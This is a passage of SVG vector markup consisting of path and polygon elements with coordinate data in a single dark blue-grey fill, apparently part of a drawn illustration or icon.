                        <path d="M36.0987786,35.1755725 C36.1409924,35.2610687 36.3339695,35.1755725 36.430458,35.1755725 C36.3419552,35.1780848 36.2565277,35.142594 36.1952672,35.0778626 C36.1561537,35.1025381 36.1231457,35.1359639 36.0987786,35.1755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.690458,30.0091603 L31.5758779,29.9603053 L31.690458,30.0091603 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M38.878855,41.9053435 C38.8541722,41.9202292 38.8318153,41.9387528 38.8125191,41.9603053 C38.8418939,41.9534812 38.8664327,41.9331498 38.878855,41.9053435 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.3551908,25.2152672 C22.3551908,25.2152672 22.3551908,25.2152672 22.3551908,25.2519084 C22.3551908,25.2885496 22.391374,25.2152672 22.3551908,25.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M27.1374046,27.3526718 L27.0710687,27.3526718 C27.0483457,27.3845833 27.0300817,27.4195187 27.0167939,27.4564885 L27.1374046,27.3526718 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.9135878,60.5923664 L31.9135878,60.5923664 C31.9980153,60.5068702 31.9618321,60.5435115 31.9135878,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.13198473,74.6748092 C5.26465649,75.0839695 4.5289313,74.3877863 4.77618321,74.9496183 C4.82442748,74.8641221 5.36717557,75.1022901 5.13198473,74.6748092 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.4371756,28.8244275 L31.5879389,28.9282443 C31.5436816,28.8854566 31.4927395,28.8503774 31.4371756,28.8244275 L31.4371756,28.8244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.77618321 74.9496183 4.77618321 74.9496183 4.82442748 74.9862595"></polygon>
                        <path d="M23.7723664,64.7755725 C23.8160637,64.7853468 23.8613409,64.7853468 23.9050382,64.7755725 C23.9050382,64.7755725 23.8628244,64.7755725 23.7723664,64.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M30.2431298,62.1618321 L30.0863359,62.2167939 C30.1406491,62.205129 30.1933183,62.1866666 30.2431298,62.1618321 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.239542,67.859542 C21.1731057,67.9264021 21.1270525,68.011195 21.1068702,68.1038168 L21.1430534,68.1038168 C21.1352997,68.0115277 21.1710751,67.9209569 21.239542,67.859542 L21.239542,67.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.9007634 71.4503817 19.9670992 71.4015267 19.9670992 71.2854962"></polygon>
                        <path d="M10.891145,27.6580153 C10.9783443,27.6696339 11.0623915,27.6986962 11.1383969,27.7435115 C11.0117557,27.6396947 11.500229,27.3526718 10.891145,27.6580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.2924427,28.8305344 C31.3368627,28.8030243 31.3927556,28.8030243 31.4371756,28.8305344 L31.3587786,28.7572519 C31.2984733,28.7755725 31.2803817,28.8 31.2924427,28.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.6567176,68.7267176 C22.5722901,68.8732824 22.4938931,69.0381679 22.4154962,69.1969466 C22.4878626,69.0687023 22.5722901,68.8793893 22.6567176,68.7267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M0.952824427,51.810687 L0.880458015,51.6824427 C0.888242294,51.7327281 0.913995226,51.7783662 0.952824427,51.810687 L0.952824427,51.810687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.8425954,70.8641221 C21.7421562,70.9341993 21.6561321,71.0233864 21.589313,71.1267176 C21.593013,71.1571197 21.60331,71.1863163 21.6194656,71.2122137 L21.8425954,70.8641221 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7446565,25.740458 C14.1717557,25.9053435 14.5577099,26.0824427 14.479313,26.2717557 C13.8340458,26.5465649 14.1054198,26.1679389 13.8340458,26.1068702 C13.43,26.3145038 13.2309924,26.7175573 12.9053435,26.8091603 C12.8691603,26.7725191 12.8028244,26.8091603 12.8510687,26.7053435 C12.6171486,26.9064839 12.3496079,27.063663 12.0610687,27.1694656 C11.75068,27.3104509 11.4747766,27.5189552 11.2529771,27.7801527 C11.2231407,27.786407 11.1923555,27.786407 11.1625191,27.7801527 C11.2775901,27.8467848 11.3653001,27.9529359 11.409771,28.0793893 C11.1806107,28.2076336 11.0660305,28.4580153 10.8971756,28.3419847 C11.0358779,28.2748092 11.0177863,28.2076336 11.0539695,28.1221374 L10.8489313,28.3175573 C10.5112214,28.2015267 11.1383969,28.0610687 11.0479389,27.8900763 C10.8308397,28.0549618 10.6077099,28.2503817 10.3966412,28.4335878 C10.226234,28.6221416 10.0214655,28.7755883 9.79358779,28.8854962 C9.58854962,28.7145038 10.5534351,28.2748092 9.97450382,28.3908397 C10.1735115,28.3053435 10.3664885,28.2137405 10.5775573,28.1465649 C9.97450382,28.0244275 10.9393893,27.9877863 10.3303053,27.8229008 C9.55839695,28.2015267 9.58854962,28.4335878 8.84076336,28.848855 C8.75633588,29.0687023 9.00961832,28.9832061 8.93122137,29.2030534 C8.13519084,30.1129771 7.80351145,29.270229 7.31503817,30.0885496 C7.24267176,30.3633588 7.38137405,30.6503817 6.82656489,30.9618321 L6.79038168,30.6015267 C6.18732824,31.1572519 6.73610687,31.2122137 5.98832061,31.6885496 C6.01847328,31.4992366 6.38030534,31.1694656 6.27175573,31.2305344 C5.71091603,31.4625954 6.10290076,31.621374 5.80137405,31.9206107 L5.56015267,31.810687 C5.00468322,32.5672172 4.49710173,33.3586242 4.04045802,34.1801527 C4.00427481,34.0946565 4.04045802,33.9114504 3.84748092,34.0519084 C3.69671756,34.3206107 3.53389313,34.589313 3.3529771,34.8580153 C3.17206107,35.1267176 3.02129771,35.4137405 2.84038168,35.6824427 C2.49664122,36.2320611 2.09862595,36.751145 1.82122137,37.2824427 L1.80916031,37.7343511 C1.76694656,37.8320611 1.64030534,37.8748092 1.64633588,37.7343511 C1.3870229,38.1312977 1.76694656,37.8137405 1.7548855,38.0458015 C1.74282443,38.2778626 1.50763359,38.3206107 1.50763359,38.1435115 C1.37412316,39.1939741 1.10024245,40.2211873 0.69351145,41.1969466 L0.69351145,41.0198473 C0.434198473,41.6305344 0.958854962,41.8564885 0.621145038,42.4061069 L0.621145038,42.2839695 C0.229160305,43.7068702 0.301526718,45.3068702 0,46.4183206 C0.162824427,46.5221374 0.126641221,46.8763359 0.132671756,47.2244275 C0.13870229,47.5725191 0.162824427,47.9022901 0.385954198,47.9267176 C0.319618321,48.3480916 0.27740458,48.5374046 0.241221374,48.7022901 C0.189516391,49.0463655 0.189516391,49.3963826 0.241221374,49.740458 C0.283435115,50.0580153 0.615114504,50.1374046 0.753816794,50.4977099 L0.518625954,50.5587786 C0.639236641,50.7053435 0.759847328,50.8519084 0.892519084,50.9923664 L0.717633588,51.3465649 L0.880458015,51.670229 C0.850305344,51.529771 0.880458015,51.3465649 0.952824427,51.3465649 C1.17637193,51.7776349 1.25270944,52.2715203 1.16992366,52.751145 C1.39305344,53.1480916 1.63427481,53.5206107 1.87549618,53.8931298 C1.78503817,53.8931298 1.65839695,53.7221374 1.53778626,53.5816794 C2.04435115,54.1312977 1.36290076,53.8137405 1.84534351,54.3022901 C1.84534351,54.1984733 1.9840458,54.3022901 2.03229008,54.3022901 C2.14529964,54.8194302 2.36521681,55.3064584 2.67755725,55.7312977 L2.49061069,55.7312977 C2.88862595,56.5923664 3.49167939,57.4473282 3.84145038,58.351145 C3.78114504,57.9969466 4.06458015,57.9603053 4.19725191,58.2290076 L4.01633588,58.4244275 C4.22137405,58.5465649 4.01633588,58.1068702 4.29977099,58.4244275 C4.39625954,58.7847328 4.11885496,58.7480916 3.98015267,58.5832061 C4.05251908,58.7114504 4.1248855,58.8335878 4.19122137,58.9679389 C4.13091603,59.010687 4.06458015,58.9251908 3.9680916,58.9312977 C4.17312977,59.0656489 3.92587786,59.6824427 4.20931298,59.859542 L4.13694656,59.859542 C4.24987967,60.5099755 4.23141616,61.1768434 4.08267176,61.8198473 C4.28167939,61.8931298 4.15503817,62.1679389 4.23343511,62.4305344 C3.88388993,63.0408489 3.57757285,63.6755232 3.31679389,64.329771 C3.22633588,64.8732824 3.42534351,64.5435115 3.46152672,64.8122137 C3.26854962,64.8122137 3.02129771,65.5145038 3.03335878,65.0870229 C2.78399181,65.8302571 2.58255013,66.5891058 2.43030534,67.3587786 C2.55091603,67.2671756 2.62931298,67.1450382 2.66549618,67.2366412 C2.62328244,67.4442748 2.42427481,67.6580153 2.3519084,67.6030534 L2.3519084,67.5419847 C2.25541985,68.2564885 1.91167939,69.0137405 1.74885496,69.8198473 C1.53035307,70.5300544 1.5753854,71.2966083 1.87549618,71.9755725 L1.80916031,71.9328244 C1.9525933,72.3147131 2.126024,72.6843446 2.32778626,73.0381679 C2.49664122,73.5572519 2.06847328,72.7755725 2.11068702,73.1969466 C2.49061069,73.7587786 2.71374046,74.2045802 2.9489313,74.6320611 C3.165376,75.079704 3.48116945,75.4705594 3.87160305,75.7740458 C4.09795058,76.4121045 4.57014046,76.9299351 5.18022901,77.2091603 C5.51793893,77.410687 5.87977099,77.5877863 6.21748092,77.7465649 C6.51685298,77.8728014 6.80028135,78.0347605 7.06175573,78.2290076 L7.06175573,78.0824427 C7.35122137,78.0519084 7.32709924,78.2656489 7.4959542,78.3633588 C7.4959542,78.2534351 7.27282443,78.1496183 7.44770992,78.1374046 C7.97236641,78.2900763 8.49099237,78.4793893 9.00961832,78.680916 L9.78755725,79.010687 L10.1735115,79.1816794 L10.619771,79.3526718 C11.8361082,79.8361671 13.1545042,79.9959568 14.4491603,79.8167939 C14.7428051,79.8037215 15.0041025,79.6241681 15.1245802,79.3526718 C15.2391603,79.1694656 15.3838931,79.0473282 15.968855,78.9679389 L15.7517557,79.3282443 C16.5922209,78.8835563 17.3897221,78.3601523 18.1338168,77.7648855 C18.8648894,77.1710775 19.4423326,76.4060786 19.8163359,75.5358779 C19.8163359,75.6580153 19.8766412,75.7007634 19.7861832,75.8534351 C20.0001418,75.6519521 20.1581732,75.3971646 20.2445038,75.1145038 C20.3289313,74.8030534 20.359084,74.5038168 20.2927481,74.5038168 C20.4133588,74.2473282 20.4435115,74.5038168 20.5701527,74.3633588 C20.7872519,74.0763359 20.6545802,73.4717557 20.8837405,73.3618321 C20.9199237,73.3618321 20.8837405,73.4717557 20.8837405,73.5328244 C20.8837405,73.2946565 21.2636641,72.5618321 20.9983206,72.6900763 C21.2938168,72.1526718 21.3119084,71.5603053 21.601374,71.1450382 C21.4928244,70.7664122 22.0657252,70.2045802 21.7943511,69.9969466 C21.9451145,70.0763359 22.1019084,69.8442748 22.2164885,69.5450382 C22.3198696,69.2860203 22.3809722,69.011703 22.3974046,68.7328244 C22.4456489,68.8793893 22.6205344,68.5068702 22.6929008,68.6900763 C22.8496947,68.3480916 22.9763359,68.0366412 22.7954198,67.9938931 C23.0795204,67.8177616 23.3060574,67.5607435 23.4467176,67.2549618 C23.609542,66.9923664 23.8025191,66.7664122 24.1161069,66.8641221 C24.9654115,66.0711615 25.9450346,65.4346131 27.0107634,64.9832061 C27.0891603,65.3068702 25.8468702,65.4961832 26.0338168,65.8076336 C26.80259,65.242246 27.6370312,64.7746226 28.5183969,64.4152672 C28.8018321,64.3541985 28.4219084,64.6167939 28.349542,64.7083969 C29.3385496,64.1587786 30.3938931,63.8534351 31.1959542,63.1755725 C31.1959542,63.2061069 31.1296183,63.2854962 31.0512214,63.3648855 C31.2200763,63.2549618 31.4854198,63.1694656 31.3889313,63.0534351 L31.2381679,63.1816794 C31.0451908,63.1816794 31.159771,62.9679389 31.3165649,62.7541985 C31.4733588,62.540458 31.6603053,62.3083969 31.6422137,62.2534351 C31.6422137,62.5282443 31.8412214,62.4183206 32.0583206,62.3328244 C32.2754198,62.2473282 32.4623664,62.1679389 32.39,62.5587786 C32.4864885,62.4549618 32.5829771,62.2961832 32.4985496,62.2351145 C32.6734351,62.1435115 32.7638931,62.1557252 32.6674046,62.3694656 C33.2161832,61.880916 32.8965649,61.8870229 33.4151908,61.4900763 C33.4634351,61.551145 33.3729771,61.6549618 33.3729771,61.7648855 C33.5493923,61.3795361 33.8190533,61.0455451 34.1569466,60.7938931 C34.1569466,60.8549618 34.2474046,60.8549618 34.1569466,60.9587786 C34.8444275,60.2870229 35.0374046,59.5603053 35.7851908,58.8519084 C35.8454962,59.2977099 36.0867176,58.6442748 36.34,58.7725191 C36.4364885,58.6076336 36.5269466,58.4366412 36.6053435,58.2656489 L36.3701527,58.3694656 C36.5673556,57.9664417 36.7868124,57.5749824 37.0274809,57.1969466 C37.0274809,57.319084 36.9732061,57.4473282 36.9309924,57.5694656 C37.0877863,57.3007634 37.220458,57.0259542 37.3651908,56.7572519 L37.0093893,57.1419847 C37.1420611,56.6473282 36.6837405,57.0015267 37.0817557,56.4946565 C37.0455725,56.6229008 37.3290076,56.0916031 37.5822901,55.9389313 L37.5822901,55.9389313 C37.5984205,55.6491211 37.6991667,55.3706874 37.8717557,55.1389313 C37.9923664,55.0961832 38.1190076,55.3465649 38.1974046,55.3221374 C38.0828244,54.9984733 38.619542,54.259542 38.5049618,53.880916 C38.5173546,53.9748347 38.5984226,54.0436878 38.6919084,54.0396947 L38.5893893,53.7832061 C38.7280916,53.6 38.7642748,53.5816794 38.8607634,53.6549618 C39.1381679,53.0442748 38.4567176,53.7221374 38.8607634,53.0442748 C38.8607634,53.1053435 38.8607634,53.0931298 38.8607634,53.221374 C39.0351038,52.871098 39.1570476,52.4965194 39.2225954,52.1099237 C39.2963427,51.741775 39.4054097,51.3817976 39.5482443,51.0351145 C39.8799237,50.9007634 39.4216031,51.6458015 39.7231298,51.4992366 C39.8570608,50.9597439 39.9298963,50.4065628 39.940229,49.8503817 C39.9824427,49.2946565 40.0548092,48.7572519 40.1151145,48.2442748 L40.0668702,48.4335878 C39.6869466,48.2442748 40.3382443,47.6885496 40.2055725,47.151145 C40.2055725,47.2793893 40.4045802,47.3343511 40.3623664,47.2916031 C40.4317637,46.9182913 40.4317637,46.5351438 40.3623664,46.1618321 C40.3141221,45.7526718 40.2598473,45.2946565 40.1754198,44.7633588 L40.29,44.8916031 C40.3382443,44.470229 40.2357252,43.7862595 40.2417557,43.3343511 C40.1271756,43.2122137 40.1151145,42.9496183 39.9884733,43.1267176 C40.1070093,42.455629 40.0229424,41.7639389 39.7472519,41.1419847 C39.436206,40.5826612 39.272166,39.9518391 39.2708397,39.3099237 C39.3130534,39.4503817 39.4517557,39.621374 39.4216031,39.5114504 C39.2963047,39.1792233 39.1471528,38.8567326 38.9753435,38.5465649 C38.8487023,38.6870229 38.9331298,38.7175573 38.8848855,38.9679389 C38.6963612,38.8218597 38.5521764,38.6250636 38.4687786,38.4 C38.7461832,38.7908397 38.7220611,38.2900763 38.7341221,38.0641221 C38.6979389,38.119084 38.619542,38.0641221 38.5773282,38.1129771 C38.6496947,37.5022901 38.2335878,38.1618321 38.1250382,37.4045802 L38.2275573,37.4045802 C38.0305298,37.2017038 37.8602605,36.973857 37.7209924,36.7267176 C37.8416031,36.5251908 37.9380916,36.9465649 38.0948855,36.8916031 C37.8898473,36.5129771 37.389313,36.3114504 37.389313,35.9022901 C37.5219847,36.0366412 37.6365649,36.2625954 37.7692366,36.3969466 C37.7980003,36.1200831 37.7365851,35.8412884 37.5943511,35.6030534 L37.5943511,35.6030534 L37.2928244,34.9374046 L37.3410687,35.1267176 C37.0460216,35.0565301 36.7953537,34.8605827 36.6535878,34.589313 C36.5098592,34.2921519 36.2750319,34.0500674 35.9841985,33.8992366 C36.6656489,34.2473282 36.2073282,33.8992366 36.4183969,33.7832061 C36.3580916,33.6 36.2374809,33.3374046 36.34,33.3618321 C35.9841985,33.2091603 36.0987786,32.8183206 35.5922137,32.610687 C35.640458,32.5435115 35.3751145,32.3236641 35.5560305,32.2625954 C35.2062595,31.9816794 35.5560305,32.421374 35.4414504,32.4580153 C35.1173547,32.2458707 34.845147,31.9618641 34.6454198,31.6274809 C34.5168294,31.4372568 34.3736654,31.257568 34.2172519,31.0900763 C34.0454445,30.9185133 33.8400006,30.7853649 33.6141985,30.6992366 C33.347946,30.5335991 33.062298,30.402302 32.7638931,30.3083969 C32.5287023,30.2229008 32.299542,30.1435115 31.9437405,29.9847328 C31.8050382,29.740458 32.2754198,29.8931298 32.2754198,29.8931298 C32.0368465,29.5793346 31.7206251,29.334953 31.3587786,29.1847328 C31.4612977,29.1847328 31.4251145,29.0870229 31.3587786,28.9465649 C31.081374,28.7877863 31.0451908,29.0381679 30.7557252,28.7328244 C30.8876574,28.6709971 31.0328063,28.6436997 31.1778626,28.6534351 C30.8280916,28.4946565 30.4180153,28.4519084 30.0561832,28.3114504 C30.0561832,28.1465649 30.3516794,28.2564885 30.5145038,28.2503817 C30.1044275,28.0854962 29.4651908,27.7984733 29.2601527,27.9145038 L29.4712214,28.1099237 C29.3264885,28.0427481 29.4712214,27.9206107 29.5978626,27.9450382 C29.9958779,27.9877863 30.0380916,28.2687023 30.02,28.3419847 L29.7546565,28.2503817 C29.7546565,28.5068702 30.02,28.6229008 30.3577099,28.7145038 L30.8280916,28.848855 C30.9713733,28.8993702 31.1072785,28.96921 31.2321374,29.0564885 L30.8763359,29.1908397 L31.4793893,29.2946565 C31.5336641,29.4351145 31.4793893,29.6244275 31.2562595,29.5083969 C31.4854198,29.8564885 31.6,29.6122137 31.7748855,29.9480916 C31.7748855,29.9908397 31.7748855,29.9908397 31.7326718,29.9847328 L32.1005344,30.1251908 C31.9980153,30.1251908 32.0221374,30.3389313 31.859313,30.1679389 C32.0473815,30.3756034 32.272433,30.5454926 32.5226718,30.6687023 C32.7216794,30.7725191 32.8784733,30.8519084 32.8965649,31.0229008 L32.8422901,31.0229008 C33.6262595,31.5541985 33.0593893,30.9007634 33.7830534,31.1755725 C33.7830534,31.4137405 33.7830534,31.670229 33.7408397,31.9206107 L33.9579389,31.8229008 C34.0242748,31.9022901 34.1448855,32.0549618 34.0544275,32.0916031 C34.4162595,32.2442748 34.0845802,31.9755725 34.3318321,32.0244275 C34.5127481,32.5068702 35.3087786,32.9038168 35.0796183,33.2458015 C35.3208397,33.2458015 34.9047328,32.8 35.3087786,33.1236641 C35.0977099,33.4839695 35.718855,33.5389313 35.8454962,33.9908397 C35.6042748,33.9908397 35.4414504,33.6305344 35.5620611,34.0763359 C35.7791603,34.0763359 35.8937405,34.2473282 35.9841985,34.4549618 C36.0339198,34.6715626 36.119562,34.8780537 36.2374809,35.0656489 C36.4666412,34.9312977 36.7681679,35.6763359 37.1480916,36.1343511 C37.2820984,36.6798095 37.4554389,37.2145779 37.6667176,37.7343511 L37.6184733,37.7343511 C37.9079389,37.7343511 38.0707634,38.2839695 38.2818321,38.6564885 C38.1250382,38.6992366 38.0406107,38.6564885 37.8838168,38.4671756 L38.0345802,38.8335878 C38.1832221,38.9205429 38.2981046,39.0562689 38.360229,39.2183206 L38.1370992,39.2183206 C38.4298326,39.7201822 38.6339068,40.269891 38.7401527,40.8427481 C38.9391603,40.8427481 39.0959542,40.1709924 39.4276336,40.8427481 C39.3371756,40.8977099 39.1743511,40.9648855 39.0778626,40.7938931 C39.1520046,40.8871829 39.1999221,40.9989991 39.2165649,41.1175573 L38.969313,40.8854962 C38.969313,41.2030534 39.1622901,41.0015267 39.1984733,41.2519084 C39.0537405,41.2519084 39.1321374,41.459542 39.0115267,41.4473282 C39.0115267,41.3923664 39.0115267,41.221374 38.9512214,41.1419847 C38.9943156,41.3989164 38.9672055,41.6628902 38.8728244,41.9053435 C38.9512214,41.8625954 39.0658015,41.8625954 39.1261069,42.0641221 C39.2346565,42.5832061 38.9874046,42.2717557 38.969313,42.589313 C39.0959542,42.6931298 39.0537405,43.0412214 39.2708397,43.0167939 C39.2708397,43.1694656 39.1864122,43.2122137 39.1381679,43.2793893 C39.2587786,43.5358779 39.2829008,44.5435115 39.4879389,44.2137405 L39.4879389,44.1465649 L39.4879389,44.189313 L39.4879389,44.189313 C39.5583817,44.4094861 39.604891,44.6367853 39.6266412,44.8671756 C39.6266412,45.1053435 39.6266412,45.3374046 39.5844275,45.5755725 C39.5238288,46.0329968 39.4956143,46.4942244 39.5,46.9557252 L39.4276336,46.9557252 C39.3992855,47.4833818 39.4154254,48.0125255 39.4758779,48.5374046 C39.4758779,48.7022901 39.2889313,48.8916031 39.2165649,48.8061069 C39.2435456,49.1593886 39.1769275,49.5135609 39.0235878,49.8320611 C38.981374,49.4045802 38.8848855,49.9419847 39.0235878,49.3984733 C38.8170173,49.7690917 38.7384929,50.1989209 38.800458,50.6198473 C38.6738168,50.3938931 38.4567176,50.9374046 38.438626,51.1877863 L38.6738168,50.8763359 C38.6172729,51.1292381 38.5385641,51.3765285 38.438626,51.6152672 L38.2456489,51.4076336 C37.6425954,52.3114504 38.0948855,53.4229008 37.3048855,53.9725191 C37.3410687,54.3022901 37.6546565,53.4961832 37.739084,53.8076336 C37.4978626,54.2473282 36.9671756,54.5587786 36.9008397,54.6931298 C36.4726718,55.2183206 36.9370229,55.4198473 36.5148855,55.9938931 C36.6354962,55.9938931 36.8887786,55.9938931 36.6777099,56.5068702 C36.4666412,57.0198473 36.0746565,56.8305344 36.1530534,56.5068702 C36.2073282,56.4030534 36.2616031,56.3664122 36.2796947,56.3847328 C36.34,56.2320611 36.4123664,56.0366412 36.2314504,56.1526718 L36.2736641,56.2564885 C36.0746565,56.4152672 35.7248855,56.989313 35.6706107,56.7755725 C35.5319084,57.1236641 35.7007634,56.9832061 35.8937405,56.7755725 C35.4293893,57.2091603 35.3509924,57.5877863 34.8806107,58.0335878 C34.9770992,57.9847328 35.1158015,57.9725191 35.0554962,58.0335878 C34.3861069,58.7053435 34.928855,58.4671756 34.5308397,58.9862595 C34.1931298,59.1694656 34.3861069,58.6687023 34.0363359,59.2244275 C33.6925954,59.4381679 33.8132061,59.1206107 33.8674809,58.9618321 C33.5840458,59.4931298 33.0292366,59.6396947 32.7638931,59.8229008 L32.9387786,59.5664122 C32.8475582,59.6978915 32.7378488,59.8151617 32.6131298,59.9145038 L32.8543511,59.9145038 C32.7035878,60.0122137 32.5950382,60.1099237 32.5467939,60.048855 C32.480458,60.2564885 32.8483206,60.189313 32.661374,60.5435115 C32.4141221,60.6229008 32.1427481,61.0870229 31.9316794,60.9343511 C32.5769466,60.5435115 31.7326718,60.7938931 32.2030534,60.378626 C32.1054284,60.4926141 31.9865725,60.5859971 31.8532824,60.6534351 C31.8170992,60.6534351 31.8532824,60.5984733 31.8532824,60.5557252 C31.159771,60.7877863 31.7507634,60.9709924 31.1296183,61.3801527 C31.1296183,61.2152672 30.8522137,61.2580153 30.7677863,61.3435115 C31.0150382,61.1908397 31.0029771,61.4534351 30.8220611,61.6916031 C30.3577099,61.8503817 30.4059542,62.021374 30.1828244,62.1374046 L30.4541985,62.0396947 C30.4541985,62.1984733 30.2190076,62.3145038 29.9355725,62.5038168 C29.8632061,62.4244275 30.1767939,62.3022901 30.0501527,62.3145038 C29.8149618,62.6992366 29.1877863,62.4854962 28.7777099,62.8458015 C28.5183969,62.8458015 28.6570992,62.6259542 28.44,62.6503817 C27.9696183,63.0412214 27.7887023,62.729771 27.2640458,63.1022901 C27.4932061,63.2 27.5112977,63.1450382 27.1615267,63.4748092 L28.0721374,62.9679389 L27.5535115,63.4625954 C27.8429771,63.3465649 28.1203817,63.1083969 28.3012977,63.059542 C28.0721374,63.3221374 28.0841985,63.2671756 28.3012977,63.3465649 C27.8067939,63.2610687 27.5716031,63.810687 27.040916,63.8290076 L26.8961832,63.4137405 C26.1303053,63.5114504 25.7383206,64.1038168 24.7794656,64.4274809 L25.1051145,64.3603053 C25.0568702,64.5801527 24.5563359,64.6473282 24.2909924,64.8671756 C24.2548092,64.7206107 24.0437405,64.7694656 23.868855,64.7633588 C23.9351908,64.8427481 23.1994656,65.1664122 23.2658015,65.4717557 C23.0988116,65.5079674 22.9337611,65.5528098 22.7712977,65.6061069 C22.0416031,66.1312977 22.3190076,66.5832061 21.8245038,67.1938931 C21.8245038,66.9007634 21.5229771,67.151145 21.7641985,66.6198473 C21.589313,66.8458015 21.4325191,67.0534351 21.5169466,67.1083969 C21.3360305,67.2061069 21.2938168,67.8717557 21.0767176,68.0366412 C21.0767176,68.1709924 21.2154198,68.2687023 21.0767176,68.5374046 C21.0405344,68.5374046 21.0103817,68.5374046 21.0103817,68.5374046 C21.0103817,68.5374046 20.9380153,69.0076336 21.1792366,68.8244275 C20.4796947,69.4351145 20.4616031,70.8946565 19.8585496,71.3954198 C19.7138168,71.9328244 19.5268702,72.5740458 19.3640458,73.0564885 C19.3338931,73.0076336 19.2977099,73.0564885 19.3640458,72.940458 C18.9961832,73.551145 19.6173282,73.5022901 19.1891603,74.1618321 C18.8212977,74.4244275 19.2253435,73.7465649 19.050458,73.9358779 C18.8032061,73.8992366 18.7368702,74.0946565 18.6705344,74.3572519 C18.6269449,74.6371089 18.4777608,74.8888965 18.2544275,75.059542 C18.2692139,75.0217914 18.2813061,74.983015 18.2906107,74.9435115 C18.1193007,75.0895209 17.9970668,75.2858634 17.9408397,75.5053435 C17.8374422,75.7706937 17.6814625,76.0117817 17.4825191,76.2137405 C17.4825191,76.2137405 17.4825191,76.1648855 17.4282443,76.1587786 C17.1846103,76.7517034 16.7625673,77.2517442 16.2221374,77.5877863 C16.2945038,77.3312977 16.4030534,77.3557252 16.2221374,77.2519084 C16.0050382,77.410687 16.4512977,77.4839695 15.9869466,77.7954198 C15.7879389,77.7954198 15.3838931,77.8564885 15.269313,77.6793893 C15.419928,77.6189289 15.566922,77.5495993 15.709542,77.4717557 C15.3778626,77.3435115 15.1366412,77.7343511 14.8712977,77.7770992 L14.8712977,77.6549618 C14.627647,77.7495138 14.396681,77.8746652 14.1838168,78.0274809 C13.9503253,78.1873715 13.6756618,78.274423 13.3938168,78.2778626 L13.4903053,78.3572519 C13.0440458,78.6992366 13.0983206,78.2167939 12.6460305,78.4427481 L12.5254198,78.1435115 C12.3746565,78.1435115 12.1153435,78.2167939 11.8138168,78.2473282 C11.5137003,78.2702948 11.2119356,78.2559385 10.9152672,78.2045802 C11.1348365,78.1495413 11.358885,78.1147932 11.5846565,78.1007634 C11.818524,78.0881933 12.0507116,78.0534354 12.2781679,77.9969466 C11.9019157,77.9461998 11.5206797,77.9461998 11.1444275,77.9969466 C11.2590076,77.9969466 11.4218321,77.9541985 11.5243511,77.9969466 C11.3124822,78.0843928 11.0821516,78.1159126 10.8549618,78.0885496 C10.5750587,78.067624 10.3002377,78.0016567 10.0408397,77.8931298 C10.3423664,77.3923664 8.56335878,77.1847328 8.2859542,76.6045802 C8.01247564,76.5565108 7.743977,76.4829145 7.48389313,76.3847328 C7.24670553,76.2882828 7.01515723,76.1781795 6.79038168,76.0549618 C6.34635806,75.7566937 5.92136578,75.4303454 5.51793893,75.0778626 C5.51793893,75.6885496 5.25862595,74.870229 4.99931298,75.248855 C4.78221374,75.0656489 4.70984733,74.9801527 4.71587786,74.9435115 C4.58924666,74.6763851 4.48045282,74.4009576 4.39022901,74.119084 C4.39022901,73.880916 4.62541985,74.259542 4.69175573,74.1740458 C4.3721374,73.6977099 4.69175573,73.8625954 4.60129771,73.4900763 C4.51083969,73.6427481 4.28770992,73.4534351 4.20328244,73.129771 C4.20235196,73.2996663 4.21647987,73.4693035 4.24549618,73.6366412 C3.64244275,73.0259542 4.24549618,72.8610687 3.74496183,72.1954198 C3.81309506,72.2652283 3.88561263,72.3305043 3.96206107,72.3908397 C3.89314015,72.271622 3.83848067,72.1445188 3.79923664,72.0122137 C3.73247041,71.8413754 3.67805229,71.6658495 3.63641221,71.4870229 C3.56815927,71.1502501 3.43047613,70.8318594 3.23236641,70.5526718 C3.28664122,70.4732824 3.41328244,70.3755725 3.44343511,70.5526718 C3.44343511,70.0580153 3.38312977,69.4961832 3.44343511,68.9587786 C3.47366542,68.7005475 3.5323253,68.446551 3.61832061,68.2015267 C3.68376835,67.9601438 3.78765081,67.7311847 3.92587786,67.5236641 L3.99824427,67.6458015 C4.04045802,67.4320611 3.9319084,67.2183206 4.13091603,67.0351145 C4.16709924,67.0351145 4.20328244,67.1572519 4.24549618,67.0351145 C4.23698175,66.7447823 4.29476699,66.4563786 4.41435115,66.1923664 L4.45053435,66.4610687 C4.96916031,65.459542 4.75206107,64.7389313 4.99931298,63.8290076 C5.30687023,63.9328244 5.7048855,63.2183206 5.9159542,62.7114504 L5.9521374,62.7114504 C6.34969063,61.4394575 6.27244048,60.0639485 5.73503817,58.8458015 C5.76045791,58.2112858 5.62553859,57.5806989 5.34305344,57.0137405 C5.05961832,56.3358779 4.70381679,55.6580153 4.51083969,55.0778626 C4.5470229,55.2671756 4.27564885,55.1694656 4.1429771,54.9984733 C4.07061069,54.7175573 3.5821374,54.3877863 3.87160305,54.3145038 L3.91381679,54.4061069 C4.07061069,54.0763359 3.74496183,53.6061069 3.5640458,53.2152672 L3.1780916,53.3251908 C3.11361182,52.6480108 2.90807415,51.9923716 2.57503817,51.4015267 C2.28557252,50.7908397 2.05641221,50.1801527 2.23129771,49.8442748 C2.06244275,49.6122137 2.0021374,49.2763359 1.85137405,49.0320611 L2.06244275,49.0320611 C1.97198473,48.2870229 